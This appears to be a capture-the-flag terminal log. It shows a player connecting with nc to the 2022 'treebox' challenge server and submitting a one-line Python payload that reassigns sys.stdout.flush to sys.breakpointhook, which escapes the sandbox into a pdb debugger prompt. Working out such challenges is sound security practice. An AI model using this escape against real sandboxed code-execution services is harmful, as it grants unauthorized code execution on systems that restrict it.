 PS C:\Users\ASUS> nc treebox.2022.ctfcompetition.com 1337
== proof-of-work: disabled ==
-- Please enter code (last line must contain only --END)
sys.stdout.flush=sys.breakpointhook
--END
-- Executing safe code:
--Return--
> /usr/lib/python3.10/pdb.py(1626)set_trace()->None
-> pdb.set_trace(sys._getframe().f_back)
(Pdb)